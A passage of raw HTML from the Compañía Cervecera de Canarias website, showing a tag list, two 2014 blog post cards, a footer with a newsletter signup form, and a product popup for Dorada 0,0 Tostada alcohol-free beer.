data-select-href="https://ccc.es/tag/salud-mental/">salud mental</option><option value="san-benedetto-in-monte" data-select-href="https://ccc.es/tag/san-benedetto-in-monte/">San Benedetto In Monte</option><option value="san-cristobal-de-la-laguna" data-select-href="https://ccc.es/tag/san-cristobal-de-la-laguna/">San Cristóbal de La Laguna</option><option value="san-juan" data-select-href="https://ccc.es/tag/san-juan/">san juan</option><option value="san-juan-canarias" data-select-href="https://ccc.es/tag/san-juan-canarias/">San Juan Canarias</option><option value="san-juan-de-dios" data-select-href="https://ccc.es/tag/san-juan-de-dios/">San Juan de Dios</option><option value="san-telmo" data-select-href="https://ccc.es/tag/san-telmo/">San Telmo</option><option value="san-valentin" data-select-href="https://ccc.es/tag/san-valentin/">San Valentín</option><option value="sandia" data-select-href="https://ccc.es/tag/sandia/">Sandía</option><option value="sangria" data-select-href="https://ccc.es/tag/sangria/">sangria</option><option value="santa-cruz" data-select-href="https://ccc.es/tag/santa-cruz/">santa cruz</option><option value="santa-cruz-a-gusto-con-dorada" data-select-href="https://ccc.es/tag/santa-cruz-a-gusto-con-dorada/">Santa Cruz a gusto con Dorada</option><option value="santa-cruz-de-la-palma" data-select-href="https://ccc.es/tag/santa-cruz-de-la-palma/">Santa Cruz de La Palma</option><option value="santa-cruz-de-tenerife" data-select-href="https://ccc.es/tag/santa-cruz-de-tenerife/">santa cruz de tenerife</option><option value="santa-cruz-sostenible" data-select-href="https://ccc.es/tag/santa-cruz-sostenible/">Santa Cruz Sostenible</option><option value="santa-cruz-tattoo" data-select-href="https://ccc.es/tag/santa-cruz-tattoo/">Santa Cruz Tattoo</option><option value="santa-maria" data-select-href="https://ccc.es/tag/santa-maria/">Santa María</option><option value="sara-socas" data-select-href="https://ccc.es/tag/sara-socas/">sara socas</option><option value="schickedanz" data-select-href="https://ccc.es/tag/schickedanz/">Schickedanz</option><option value="sector-primario" data-select-href="https://ccc.es/tag/sector-primario/">sector primario</option><option value="seguridad" data-select-href="https://ccc.es/tag/seguridad/">seguridad</option><option value="seguridad-alimentaria" data-select-href="https://ccc.es/tag/seguridad-alimentaria/">seguridad alimentaria</option><option value="seguridad-en-fabrica" data-select-href="https://ccc.es/tag/seguridad-en-fabrica/">seguridad en fábrica</option><option value="seguridad-laboral" data-select-href="https://ccc.es/tag/seguridad-laboral/">seguridad laboral</option><option value="seguridad-vial" data-select-href="https://ccc.es/tag/seguridad-vial/">Seguridad Vial</option><option value="senderismo" data-select-href="https://ccc.es/tag/senderismo/">senderismo</option><option value="sentido-comun" data-select-href="https://ccc.es/tag/sentido-comun/">sentido común</option><option value="sentidos" data-select-href="https://ccc.es/tag/sentidos/">sentidos</option><option value="septiembre" data-select-href="https://ccc.es/tag/septiembre/">septiembre</option><option value="sergio-matos" data-select-href="https://ccc.es/tag/sergio-matos/">Sergio Matos</option><option value="serotonina" data-select-href="https://ccc.es/tag/serotonina/">serotonina</option><option value="serviagroc" data-select-href="https://ccc.es/tag/serviagroc/">Serviagroc</option><option value="show-cooking" data-select-href="https://ccc.es/tag/show-cooking/">show-cooking</option><option value="siglo-xvi" data-select-href="https://ccc.es/tag/siglo-xvi/">siglo XVI</option><option value="simulacro" data-select-href="https://ccc.es/tag/simulacro/">simulacro</option><option value="simulacro-de-incendio" data-select-href="https://ccc.es/tag/simulacro-de-incendio/">simulacro de incendio</option><option value="sin" data-select-href="https://ccc.es/tag/sin/">sin</option><option value="sin-gluten" data-select-href="https://ccc.es/tag/sin-gluten/">sin gluten</option><option value="sin-riders" data-select-href="https://ccc.es/tag/sin-riders/">Sin Riders</option><option value="sindrome-alcoholico-fetal" data-select-href="https://ccc.es/tag/sindrome-alcoholico-fetal/">Síndrome Alcohólico Fetal</option><option value="siniestralidad-laboral" data-select-href="https://ccc.es/tag/siniestralidad-laboral/">siniestralidad laboral</option><option value="smarphone" data-select-href="https://ccc.es/tag/smarphone/">smarphone</option><option value="sociedad" data-select-href="https://ccc.es/tag/sociedad/">Sociedad</option><option value="sociedad-de-desarrollo" data-select-href="https://ccc.es/tag/sociedad-de-desarrollo/">Sociedad de Desarrollo</option><option value="solar" data-select-href="https://ccc.es/tag/solar/">Solar</option><option value="solares" data-select-href="https://ccc.es/tag/solares/">solares</option><option value="solidaridad" data-select-href="https://ccc.es/tag/solidaridad/">solidaridad</option><option value="solidarios-canarios" data-select-href="https://ccc.es/tag/solidarios-canarios/">Solidarios Canarios</option><option value="somos-especial" data-select-href="https://ccc.es/tag/somos-especial/">Somos Especial</option><option value="somos-especiales" data-select-href="https://ccc.es/tag/somos-especiales/">Somos Especiales</option><option value="sonrisa" data-select-href="https://ccc.es/tag/sonrisa/">sonrisa</option><option value="sordera" data-select-href="https://ccc.es/tag/sordera/">sordera</option><option value="sostenibilidad" data-select-href="https://ccc.es/tag/sostenibilidad/">sostenibilidad</option><option value="sostenible" data-select-href="https://ccc.es/tag/sostenible/">sostenible</option><option value="sotavento" data-select-href="https://ccc.es/tag/sotavento/">Sotavento</option><option value="spar-gran-canaria" data-select-href="https://ccc.es/tag/spar-gran-canaria/">SPAR Gran Canaria</option><option value="spot" data-select-href="https://ccc.es/tag/spot/">spot</option><option value="spot-navidad-2018" data-select-href="https://ccc.es/tag/spot-navidad-2018/">spot navidad 2018</option><option value="spot-on" data-select-href="https://ccc.es/tag/spot-on/">spot on</option><option value="spots" data-select-href="https://ccc.es/tag/spots/">spots</option><option value="stella-artois" data-select-href="https://ccc.es/tag/stella-artois/">Stella Artois</option><option value="stephen-king" data-select-href="https://ccc.es/tag/stephen-king/">Stephen King</option><option value="suministro-de-agua" data-select-href="https://ccc.es/tag/suministro-de-agua/">suministro de agua</option><option value="tablet" data-select-href="https://ccc.es/tag/tablet/">tablet</option><option value="tacoronte" data-select-href="https://ccc.es/tag/tacoronte/">Tacoronte</option><option value="tacto" data-select-href="https://ccc.es/tag/tacto/">tacto</option><option value="tajao" data-select-href="https://ccc.es/tag/tajao/">Tajao</option><option value="talento" data-select-href="https://ccc.es/tag/talento/">talento</option><option value="talento-canarias" data-select-href="https://ccc.es/tag/talento-canarias/">talento Canarias</option><option value="talkingalcohol-com" data-select-href="https://ccc.es/tag/talkingalcohol-com/">talkingalcohol.com</option><option value="tapa" data-select-href="https://ccc.es/tag/tapa/">tapa</option><option value="tapas" data-select-href="https://ccc.es/tag/tapas/">tapas</option><option value="tastequality-institute" data-select-href="https://ccc.es/tag/tastequality-institute/">Taste&amp;Quality Institute</option><option value="tattoo" data-select-href="https://ccc.es/tag/tattoo/">tattoo</option><option value="tatuadores-canarios" data-select-href="https://ccc.es/tag/tatuadores-canarios/">tatuadores canarios</option><option value="tatuaje" data-select-href="https://ccc.es/tag/tatuaje/">tatuaje</option><option value="teatro-leal" data-select-href="https://ccc.es/tag/teatro-leal/">Teatro Leal</option><option value="technical-graduate-programme" data-select-href="https://ccc.es/tag/technical-graduate-programme/">Technical Graduate Programme</option><option value="tecnologia" data-select-href="https://ccc.es/tag/tecnologia/">tecnología</option><option value="tegueste" data-select-href="https://ccc.es/tag/tegueste/">Tegueste</option><option value="teguise" data-select-href="https://ccc.es/tag/teguise/">Teguise</option><option value="tejeda" data-select-href="https://ccc.es/tag/tejeda/">Tejeda</option><option value="teleformacion" data-select-href="https://ccc.es/tag/teleformacion/">teleformación</option><option value="teletrabajo" data-select-href="https://ccc.es/tag/teletrabajo/">teletrabajo</option><option value="television-espanola" data-select-href="https://ccc.es/tag/television-espanola/">televisión española</option><option value="tenerife" data-select-href="https://ccc.es/tag/tenerife/">tenerife</option><option value="tenerife-rural" data-select-href="https://ccc.es/tag/tenerife-rural/">Tenerife Rural</option><option value="tenerife-violeta" data-select-href="https://ccc.es/tag/tenerife-violeta/">Tenerife Violeta</option><option value="teno-alto" data-select-href="https://ccc.es/tag/teno-alto/">Teno Alto</option><option value="tequila" data-select-href="https://ccc.es/tag/tequila/">tequila</option><option value="termocromatica" data-select-href="https://ccc.es/tag/termocromatica/">termocromática</option><option value="teror" data-select-href="https://ccc.es/tag/teror/">Teror</option><option value="terracita-canarias" data-select-href="https://ccc.es/tag/terracita-canarias/">terracita Canarias</option><option value="terraza" data-select-href="https://ccc.es/tag/terraza/">terraza</option><option value="territorio" data-select-href="https://ccc.es/tag/territorio/">Territorio</option><option value="test-cervecero" data-select-href="https://ccc.es/tag/test-cervecero/">test cervecero</option><option value="the-amazing-nina-simone" data-select-href="https://ccc.es/tag/the-amazing-nina-simone/">The Amazing Nina Simone</option><option value="the-fast-and-furious-tenerife" data-select-href="https://ccc.es/tag/the-fast-and-furious-tenerife/">The Fast and Furious Tenerife</option><option value="tiempo-libre" data-select-href="https://ccc.es/tag/tiempo-libre/">tiempo libre</option><option value="tienda-online" data-select-href="https://ccc.es/tag/tienda-online/">tienda online</option><option value="tinder" data-select-href="https://ccc.es/tag/tinder/">Tinder</option><option value="tips" data-select-href="https://ccc.es/tag/tips/">tips</option><option value="tirada-cerveza" data-select-href="https://ccc.es/tag/tirada-cerveza/">tirada cerveza</option><option value="tirar-una-cerveza" data-select-href="https://ccc.es/tag/tirar-una-cerveza/">tirar una cerveza</option><option value="tortuga-boba" data-select-href="https://ccc.es/tag/tortuga-boba/">tortuga boba</option><option value="tour" data-select-href="https://ccc.es/tag/tour/">Tour</option><option value="trabajadores" data-select-href="https://ccc.es/tag/trabajadores/">trabajadores</option><option value="trabajadores-cervecera-de-canarias" data-select-href="https://ccc.es/tag/trabajadores-cervecera-de-canarias/">trabajadores Cervecera de Canarias</option><option value="trabajo" data-select-href="https://ccc.es/tag/trabajo/">trabajo</option><option value="tradicion" data-select-href="https://ccc.es/tag/tradicion/">tradición</option><option value="tradiciones" data-select-href="https://ccc.es/tag/tradiciones/">tradiciones</option><option value="tradiciones-canarias" data-select-href="https://ccc.es/tag/tradiciones-canarias/">tradiciones canarias</option><option value="tradiciones-navidenas" data-select-href="https://ccc.es/tag/tradiciones-navidenas/">tradiciones navideñas</option><option value="trafico" data-select-href="https://ccc.es/tag/trafico/">tráfico</option><option value="trainees" data-select-href="https://ccc.es/tag/trainees/">trainees</option><option value="transformacion-digital" data-select-href="https://ccc.es/tag/transformacion-digital/">Transformación Digital</option><option value="transparencia" data-select-href="https://ccc.es/tag/transparencia/">transparencia</option><option value="travesia-a-nado-a-puntallana" data-select-href="https://ccc.es/tag/travesia-a-nado-a-puntallana/">Travesía a Nado a Puntallana</option><option value="trigo" data-select-href="https://ccc.es/tag/trigo/">Trigo</option><option value="tripadvisor" data-select-href="https://ccc.es/tag/tripadvisor/">TripAdvisor</option><option value="trivial" data-select-href="https://ccc.es/tag/trivial/">trivial</option><option value="tropical" data-select-href="https://ccc.es/tag/tropical/">tropical</option><option value="tropical-bandido" data-select-href="https://ccc.es/tag/tropical-bandido/">Tropical Bandido</option><option value="tropical-fest" data-select-href="https://ccc.es/tag/tropical-fest/">Tropical Fest</option><option value="tropical-limon" data-select-href="https://ccc.es/tag/tropical-limon/">Tropical Limón</option><option value="tropical-premium" data-select-href="https://ccc.es/tag/tropical-premium/">Tropical Premium</option><option value="tu-barril-en-casa" data-select-href="https://ccc.es/tag/tu-barril-en-casa/">tu barril en casa</option><option value="turbia" data-select-href="https://ccc.es/tag/turbia/">turbia</option><option value="turismo" data-select-href="https://ccc.es/tag/turismo/">turismo</option><option value="turismo-de-tenerife" data-select-href="https://ccc.es/tag/turismo-de-tenerife/">Turismo de Tenerife</option><option value="turismo-la-gomera" data-select-href="https://ccc.es/tag/turismo-la-gomera/">turismo La Gomera</option><option value="turismo-la-palma" data-select-href="https://ccc.es/tag/turismo-la-palma/">turismo La Palma</option><option value="twitter" data-select-href="https://ccc.es/tag/twitter/">twitter</option><option value="u2" data-select-href="https://ccc.es/tag/u2/">U2</option><option value="ud-las-palmas" data-select-href="https://ccc.es/tag/ud-las-palmas/">UD Las Palmas</option><option value="ulpg" data-select-href="https://ccc.es/tag/ulpg/">ULPG</option><option value="un-dedo-de-espuma" data-select-href="https://ccc.es/tag/un-dedo-de-espuma/">Un dedo de espuma</option><option value="un-dedo-de-espuma-dos-dedos-de-frente" data-select-href="https://ccc.es/tag/un-dedo-de-espuma-dos-dedos-de-frente/">un dedo de espuma dos dedos de frente</option><option value="un-dedo-de-espumas-y-dos-dedos-de-frente" data-select-href="https://ccc.es/tag/un-dedo-de-espumas-y-dos-dedos-de-frente/">Un dedo de espumas y dos dedos de frente</option><option value="un-dos-tres" data-select-href="https://ccc.es/tag/un-dos-tres/">Un dos tres</option><option value="un-embarazo-sin" data-select-href="https://ccc.es/tag/un-embarazo-sin/">Un embarazo SIN</option><option value="unesco" data-select-href="https://ccc.es/tag/unesco/">UNESCO</option><option value="unitar" data-select-href="https://ccc.es/tag/unitar/">UNITAR</option><option value="universidad" data-select-href="https://ccc.es/tag/universidad/">universidad</option><option value="universidad-de-la-laguna" data-select-href="https://ccc.es/tag/universidad-de-la-laguna/">Universidad de La Laguna</option><option value="usb" data-select-href="https://ccc.es/tag/usb/">USB</option><option value="vacaciones" data-select-href="https://ccc.es/tag/vacaciones/">vacaciones</option><option value="valle-gran-rey" data-select-href="https://ccc.es/tag/valle-gran-rey/">Valle Gran Rey</option><option value="vaso-alto" data-select-href="https://ccc.es/tag/vaso-alto/">vaso alto</option><option value="vaso-cerveza" data-select-href="https://ccc.es/tag/vaso-cerveza/">vaso cerveza</option><option value="vaso-jelly" data-select-href="https://ccc.es/tag/vaso-jelly/">vaso jelly</option><option value="vaso-stange" data-select-href="https://ccc.es/tag/vaso-stange/">vaso stange</option><option value="vaso-tumbler" data-select-href="https://ccc.es/tag/vaso-tumbler/">vaso tumbler</option><option value="vasos-cerveza" data-select-href="https://ccc.es/tag/vasos-cerveza/">vasos cerveza</option><option value="vasos-reutilizables" data-select-href="https://ccc.es/tag/vasos-reutilizables/">vasos reutilizables</option><option value="vegueta" data-select-href="https://ccc.es/tag/vegueta/">Vegueta</option><option value="vengadores" data-select-href="https://ccc.es/tag/vengadores/">Vengadores</option><option value="venta-online" data-select-href="https://ccc.es/tag/venta-online/">venta online</option><option value="ventas" data-select-href="https://ccc.es/tag/ventas/">ventas</option><option value="verano" data-select-href="https://ccc.es/tag/verano/">verano</option><option value="verano-2020" data-select-href="https://ccc.es/tag/verano-2020/">verano 2020</option><option value="verano-ideal" data-select-href="https://ccc.es/tag/verano-ideal/">verano ideal</option><option value="vial" data-select-href="https://ccc.es/tag/vial/">vial</option><option value="victor-hubara" data-select-href="https://ccc.es/tag/victor-hubara/">Víctor Hubara</option><option value="vikingos" data-select-href="https://ccc.es/tag/vikingos/">vikingos</option><option value="vino" data-select-href="https://ccc.es/tag/vino/">vino</option><option value="violeta" data-select-href="https://ccc.es/tag/violeta/">violeta</option><option value="virgen-de-guadalupe" data-select-href="https://ccc.es/tag/virgen-de-guadalupe/">Virgen de Guadalupe</option><option value="visita" data-select-href="https://ccc.es/tag/visita/">visita</option><option value="vista" data-select-href="https://ccc.es/tag/vista/">vista</option><option value="viva-la-vida" data-select-href="https://ccc.es/tag/viva-la-vida/">Viva la vida</option><option value="volcan-del-cuervo" data-select-href="https://ccc.es/tag/volcan-del-cuervo/">Volcán del Cuervo</option><option value="voluntariado" data-select-href="https://ccc.es/tag/voluntariado/">voluntariado</option><option value="voluntarios-compania-cervecera-de-canarias" data-select-href="https://ccc.es/tag/voluntarios-compania-cervecera-de-canarias/">voluntarios Compañía Cervecera de Canarias</option><option value="vuelta-a-la-rutina" data-select-href="https://ccc.es/tag/vuelta-a-la-rutina/">vuelta a la rutina</option><option value="web" data-select-href="https://ccc.es/tag/web/">web</option><option value="whatsapp" data-select-href="https://ccc.es/tag/whatsapp/">WhatsApp</option><option value="william-shakespeare" data-select-href="https://ccc.es/tag/william-shakespeare/">William Shakespeare</option><option value="wonder-woman" data-select-href="https://ccc.es/tag/wonder-woman/">Wonder Woman</option><option value="workshop" data-select-href="https://ccc.es/tag/workshop/">workshop</option><option value="world-beer-awards" data-select-href="https://ccc.es/tag/world-beer-awards/">world beer awards</option><option value="world-cheese-awards" data-select-href="https://ccc.es/tag/world-cheese-awards/">World Cheese Awards</option><option value="world-quality-selections-2016" data-select-href="https://ccc.es/tag/world-quality-selections-2016/">World Quality Selections 2016</option><option value="world-quality-selections-2017" data-select-href="https://ccc.es/tag/world-quality-selections-2017/">World Quality Selections 2017</option><option value="world-quality-selections-2018" data-select-href="https://ccc.es/tag/world-quality-selections-2018/">World Quality Selections 2018</option><option value="world-quality-selections-2019" data-select-href="https://ccc.es/tag/world-quality-selections-2019/">World Quality Selections 2019</option><option value="world-selections-2015" data-select-href="https://ccc.es/tag/world-selections-2015/">World Selections 2015</option><option value="xx-edicion-del-cross-a-puntallana" data-select-href="https://ccc.es/tag/xx-edicion-del-cross-a-puntallana/">XX edición del Cross a Puntallana</option><option value="yakima-red-ale" data-select-href="https://ccc.es/tag/yakima-red-ale/">Yakima Red Ale</option><option value="yellow" data-select-href="https://ccc.es/tag/yellow/">yellow</option><option value="yo-soy-tenerife" data-select-href="https://ccc.es/tag/yo-soy-tenerife/">Yo Soy Tenerife</option><option value="youtube" data-select-href="https://ccc.es/tag/youtube/">youtube</option><option value="ziggy-marley" data-select-href="https://ccc.es/tag/ziggy-marley/">Ziggy Marley</option><option value="zona-centro" data-select-href="https://ccc.es/tag/zona-centro/">Zona Centro</option><option value="zumo-de-manzana-natural" data-select-href="https://ccc.es/tag/zumo-de-manzana-natural/">zumo de manzana natural</option> </select> <a class="select-title brand-color-hover" data-toggle="select"> <span></span> <i class="icon ion-android-arrow-dropdown"></i> </a><ul class="select-menu"></ul></div></div></div><div class="clear"></div></div></div><div class="page-container bottom-offset full"><div id="primary" class="content-area"><div class="page-content"><main id="main" class="site-main"><div class="vc_row blog-posts-classic" data-lazy-container="true"><div class=" vc_col-lg-6 vc_col-md-12 vc_col-sm-12 vc_col-xs-12 grid-item" data-lazy-item="true"><div class="blog-grid grid-1 boxed" ><header> <a href="https://ccc.es/recuerdos-que-hacen-historia/"> <noscript><img src="https://ccc.es/wp-content/uploads/2014/12/PC171646.jpg" alt="Recuerdos que hacen historia"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2014/12/PC171646.jpg" alt="Recuerdos que hacen historia"> </a><div class="tags"> <a class="tag brand-bg-color brand-border-color" href="https://ccc.es/category/noticias/"> Noticias </a></div></header><div class="content"><h3> <a href="https://ccc.es/recuerdos-que-hacen-historia/"> Recuerdos que hacen historia </a></h3><p><p>Se encuentran repartidos por todo el mundo y han conseguido conservar en sus vitrinas&#8230;</p></p></div><footer> <span class="author">Cervecera de Canarias</span> <strong>&mdash;</strong> <span class="data">24 de diciembre, 2014</span></footer></div></div><div class=" vc_col-lg-6 vc_col-md-12 vc_col-sm-12 vc_col-xs-12 grid-item" data-lazy-item="true"><div class="blog-grid grid-1 boxed" ><header> <a href="https://ccc.es/cuando-cervecera-de-canarias-fue-a-mas/"> <noscript><img src="https://ccc.es/wp-content/uploads/2014/11/Mas-Carnaval-Puerto.jpg" alt="Cuando Cervecera de Canarias fue a Mas"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2014/11/Mas-Carnaval-Puerto.jpg" alt="Cuando Cervecera de Canarias fue a Mas"> </a><div class="tags"> <a class="tag brand-bg-color brand-border-color" href="https://ccc.es/category/noticias/"> Noticias </a></div></header><div class="content"><h3> <a href="https://ccc.es/cuando-cervecera-de-canarias-fue-a-mas/"> Cuando Cervecera de Canarias fue a Mas </a></h3><p><p>Pese a la complejidad de los inicios, en puertas de la II Guerra Mundial,&#8230;</p></p></div><footer> <span class="author">Cervecera de Canarias</span> <strong>&mdash;</strong> <span class="data">21 de noviembre, 2014</span></footer></div></div></div></main></div></div></div></div></div></div><footer id="colophon" class="site-footer sticky"><div class="page-container full"><div class="widgets"><div class="vc_col-md-4 widgets-column"><ul><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer_ccc"> <a href="http://ccc.es/aviso-legal/">AVISO LEGAL</a> &nbsp; &nbsp; &nbsp;<a href="http://ccc.es/politica-de-cookies/">POLÍTICA DE COOKIES</a></div><div class="footer_ccc"><a href="http://ccc.es/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></div></div></li><li id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="suscribete">Suscríbete a nuestra newsletter y te mantendremos informado de todas las novedades y promociones</div></div></li><li id="text-3" class="widget widget_text"><div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f5674052-o1" lang="en-US" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/tag/mas/#wpcf7-f5674052-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="5674052" /> <input type="hidden" name="_wpcf7_version" value="5.7.6" /> <input type="hidden" name="_wpcf7_locale" value="en_US" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5674052-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /> <input type="hidden" name="_wpcf7_recaptcha_response" value="" /></div><div class="input-group"><p><label class="col-6"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email suscribir-texto" aria-required="true" aria-invalid="false" placeholder="Ingrese su email*" value="" type="email" name="your-email" /></span></label><label class=" enviar"><input class="wpcf7-form-control has-spinner wpcf7-submit suscribirse" type="submit" value="suscribirse" /></label></p></div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></li><li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Compañía Cervecera de Canarias, S.A. <br>No comparta el contenido de esta web con menores. <br>©2024 AB InBev All rights reserved. Enjoy Responsibly. Do not share this content with minors.</div></li></ul></div><div class="vc_col-md-4 widgets-column"><ul><li id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="btn btn-outline btn-brand"> <a href="https://b2b.ccc.es/sap/bc/gui/sap/its/zccc">ÁREA PROFESIONAL</a></div><div> &nbsp</div> Compañía Cervecera de Canarias recomienda el consumo responsable. <br><div> &nbsp</div> No compartas este contenido con personas que no tengan la edad legal para consumir alcohol.</div></li></ul><p style="text-align: center;"><a id="ot-sdk-btn" class="ot-sdk-show-settings">Cookies Settings</a></p></div><div class="vc_col-md-4 widgets-column"><ul><li id="norebro_widget_socialbar_subscribe-1" class="widget widget_norebro_widget_socialbar_subscribe"><div class="socialbar small new-tab-links"> <a href="https://www.facebook.com/cerveceradecanarias/" target="_blank" class="social outline rounded"> <span class="icon fa fa-facebook"></span> </a> <a href="https://twitter.com/cerveceracan" target="_blank" class="social outline rounded"> <span class="icon fa fa-twitter"></span> </a> <a href="https://www.instagram.com/cerveceracanarias/" target="_blank" class="social outline rounded"> <span class="icon fa fa-instagram"></span> </a> <a href="https://www.linkedin.com/company/compa-ia-cervecera-de-canarias/" target="_blank" class="social outline rounded"> <span class="icon fa fa-linkedin"></span> </a></div></li><li id="block-5" class="widget widget_block widget_media_image"><figure class="wp-block-image size-full"><noscript><img decoding="async" width="400" height="225" src="https://ccc.es/wp-content/uploads/2025/01/Footer-logos-subvenciones.jpg" alt="" class="wp-image-5683798" srcset="https://ccc.es/wp-content/uploads/2025/01/Footer-logos-subvenciones.jpg 400w, https://ccc.es/wp-content/uploads/2025/01/Footer-logos-subvenciones-300x169.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript><img decoding="async" width="400" height="225" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20400%20225%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2025/01/Footer-logos-subvenciones.jpg" alt="" class="lazyload wp-image-5683798" data-srcset="https://ccc.es/wp-content/uploads/2025/01/Footer-logos-subvenciones.jpg 400w, https://ccc.es/wp-content/uploads/2025/01/Footer-logos-subvenciones-300x169.jpg 300w" data-sizes="(max-width: 400px) 100vw, 400px" /></figure></li></ul></div><div class="clear"></div></div></div></footer></div></div><div id="pum-5683662" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5683662,&quot;slug&quot;:&quot;dorada-00-tostada&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.dorada_tostada&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5683662" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2024/05/FICHAS_dorda-tostada-sin.png" class="vc_single_image-img attachment-full" alt="" decoding="async" title="FICHAS_dorda-tostada-sin" srcset="https://ccc.es/wp-content/uploads/2024/05/FICHAS_dorda-tostada-sin.png 500w, https://ccc.es/wp-content/uploads/2024/05/FICHAS_dorda-tostada-sin-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2024/05/FICHAS_dorda-tostada-sin.png" class="lazyload vc_single_image-img attachment-full" alt="" decoding="async" title="FICHAS_dorda-tostada-sin" data-srcset="https://ccc.es/wp-content/uploads/2024/05/FICHAS_dorda-tostada-sin.png 500w, https://ccc.es/wp-content/uploads/2024/05/FICHAS_dorda-tostada-sin-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c4597e6" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Dorada 0,0 Tostada</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Cerveza sin alcohol</span></p><p>Una selección maestra de ingredientes, con todo el saber cervecero de Dorada Especial, para obtener una 0,0 con un sabor tostado y caramelo inconfundible.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c459923" 
 ></p><h4>DESCRIPCIÓN</h4><p><strong>Dorada 0.0 Tostada</strong>, la nueva integrante de nuestra familia y la Primera 0,0 Tostada de Canarias. Un líquido con el equilibrio perfecto entre sabor y calidad con la autenticidad y el sabor de una cerveza de calidad para los que buscan una alternativa sin alcohol.</p><p>Esta variedad es la alternativa perfecta para momentos de consumo más moderados y controlados, para quienes quieren disfrutar y mantener la experiencia cervecera en cualquier momento.</p><h4>NOTAS DE SABOR</h4><p>Suave sabor a caramelo de malta rodeado de notas dulces, afrutadas y bien acompañadas de un aromático lúpulo.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="354" height="151" src="https://ccc.es/wp-content/uploads/2024/05/NOTAS-SABOR-dorada-cero-tostada-1.svg" class="vc_single_image-img attachment-medium" 